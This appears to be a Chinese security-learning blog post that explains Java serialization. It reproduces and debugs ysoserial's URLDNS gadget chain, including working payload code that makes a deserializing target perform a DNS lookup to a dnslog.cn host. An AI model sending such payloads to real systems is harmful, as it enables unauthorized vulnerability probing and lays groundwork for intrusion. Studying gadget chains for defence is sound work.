Java 反序列化系列一:ysoserial-URLDNS利用链分析
最近学习了一下Java 安全的一些东西准备把这些学习的过程都记录下来。
需要下载的项目文件:https://github.com/frohoff/ysoserial
前置学习。序列化 反序列化
把对象转换为字节序列的过程称为对象的序列化。
把字节序列恢复为对象的过程称为对象的反序列化。
对象的序列化主要有两种用途:
1) 把对象的字节序列永久地保存到硬盘上,通常存放在一个文件中;
2) 在网络上传送对象的字节序列。
定义一个Person 类
package cn.o2oxy;
import java.io.Serializable;
public class Person implements Serializable {
/**
* 序列化ID
*/
private static final long serialVersionUID = -5809782578272943999L;
private int age;
private String name;
private String sex;
public static long getSerialVersionUID() {
return serialVersionUID;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public String getSex() {
return sex;
}
public void setSex(String sex) {
this.sex = sex;
}
}
进行序列化和反序列
package cn.o2oxy;
import java.io.*;
import java.text.MessageFormat;
public class TestObjSerializeAndDeserialize {
public static void main(String[] args) throws Exception {
SerializePerson();//序列化Person对象
Person p = DeserializePerson();//反序列Perons对象
System.out.println(MessageFormat.format("name={0},age={1},sex={2}",
p.getName(), p.getAge(), p.getSex()));
}
private static void SerializePerson() throws Exception {
Person person = new Person();
person.setName("gacl");
person.setAge(25);
person.setSex("男");
// ObjectOutputStream 对象输出流,将Person对象存储到E盘的Person.txt文件中,完成对Person对象的序列化操作
ObjectOutputStream oo = new ObjectOutputStream(new FileOutputStream(
new File("E:/Person.txt")));
oo.writeObject(person);
System.out.println("Person对象序列化成功!");
oo.close();
}
private static Person DeserializePerson() throws Exception, IOException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(
new File("E:/Person.txt")));
Person person = (Person) ois.readObject();
System.out.println("Person对象反序列化成功!");
return person;
}
}
可以看到的是已经是从文件中成功反序列化出对象。
###反序列化漏洞的简介
URLDNS 简介
第一:不需要任何依赖
第二:只能发送dns请求
首先先把上漏洞示例代码 当前文件是修改的payloads 中的URLDNS
package ysoserial.payloads;
import java.io.*;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
import cn.o2oxy.Person;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.Dependencies;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
/**
* A blog post with more details about this gadget chain is at the url below:
* https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/
*
* This was inspired by Philippe Arteau @h3xstream, who wrote a blog
* posting describing how he modified the Java Commons Collections gadget
* in ysoserial to open a URL. This takes the same idea, but eliminates
* the dependency on Commons Collections and does a DNS lookup with just
* standard JDK classes.
*
* The Java URL class has an interesting property on its equals and
* hashCode methods. The URL class will, as a side effect, do a DNS lookup
* during a comparison (either equals or hashCode).
*
* As part of deserialization, HashMap calls hashCode on each key that it
* deserializes, so using a Java URL object as a serialized key allows
* it to trigger a DNS lookup.
*
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
*
*
*/
@SuppressWarnings({ "rawtypes", "unchecked" })
@PayloadTest(skip = "true")
@Dependencies()
@Authors({ Authors.GEBL })
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
public static void SerializePerson() throws Exception {
Person person = new Person();
person.setName("gacl");
person.setAge(25);
person.setSex("男");
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
String url ="https://waaaww.lzyui6.dnslog.cn";
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
// ObjectOutputStream 对象输出流,将Person对象存储到E盘的Person.txt文件中,完成对Person对象的序列化操作
ObjectOutputStream oo = new ObjectOutputStream(new FileOutputStream(new File("D:/Person.txt")));
oo.writeObject(ht);
oo.writeObject(person);
System.out.println("Person对象序列化成功!");
oo.close();
}
private static Person DeserializePerson() throws Exception, IOException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(
new File("D:/Person.txt")));
Person person = (Person) ois.readObject();
System.out.println("Person对象反序列化成功!");
return person;
}
public static void main(final String[] args) throws Exception {
//PayloadRunner.run(URLDNS.class, args);
SerializePerson();
DeserializePerson();
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static public class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
##分析
先看看 ysoserial 生成 URLDNS 的这段
注释里说得很明白,利用链是:
* Gadget Chain: * HashMap.readObject() * HashMap.putVal() * HashMap.hash() * URL.hashCode()
调试代码
在hashmap 中打上断点。首先会进入到java.util.HashMap#readObject 中
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
ReadObject 进入到java.util.HashMap#hash
跟进来到 java.net.URLStreamHandler#hashCode:
最终传递到hashCode 函数中 进行dns查询
总结:
利用原理就是,当 hashmap 的key 在 put 以及 get 的时候,
会计算key 的 hash ,而如果这个key 是 url 类型的时候,
都会调用 java.net.URL#hashCode 方法来计算,在hashCode() 方法中,
如果hashCode 不为-1 ,就会调用 java.net.URLStreamHandler#hashCode 方法
,而这个方法里面就正好会进行 dns 查询。
默认hashCode 是不为-1 的通过反射的方式修改成-1 就可以每次都可以进行DNS查询
参考:https://blog.csdn.net/qq_41891666/article/details/108018627








